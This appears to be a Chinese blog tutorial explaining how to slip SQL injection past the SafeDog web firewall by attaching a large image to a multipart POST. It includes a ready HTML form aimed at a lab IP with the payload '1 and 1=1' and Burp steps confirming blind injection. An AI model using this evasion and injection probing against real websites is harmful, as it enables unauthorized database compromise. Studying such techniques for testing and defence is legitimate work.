繞過網站安全狗(圖片繞過)

阿新 • • 發佈:2018-12-07

當我們在滲透一個網站的時候,很多時候,會遇到下面這種情況。網站裝有安全狗,把我們的SQL注入語句給攔截了。

這就是網站的安全狗

此時,我們的滲透會陷入僵局。到底應該如何才能讓我們的語句繞過安全狗的檢查呢?

我們可以自己寫一個頁面,該頁面可以向網站提交資料,我們在提交資料的同時還提交一張圖片,由於圖片的資料過大,超過了安全狗的正則匹配的字元,我們就可以繞過了



<!DOCTYPE html> <html> <head lang="en"> <meta charset="UTF-8"> <title></title> </head> <body> <form action="http://192.168.10.14/cat.php?id=1" method="POST" enctype="multipart/form-data"> File: <input type="file" name="file"/> <br/> ID: <input type="text" name="id" value="1 and 1=1" style="width=400px;"/> <br/> <input type="submit" value="提交"/> </form> </body> </html>

我們隨便選擇本地一張照片和我們的SQL語句一起提交



然後用BrupSuite抓包,送到Repeater模組,拉到請求資料的最後,點擊發送。我們可以看到,當傳送的資料是 1 and 1=1的時候,回覆的位元組數是 2649個位元組



然後我們修改為 1 and 1=2 ,位元組數是2130個位元組,很明顯,這裡存在盲注。而且我們已經繞過安全狗的檢測了。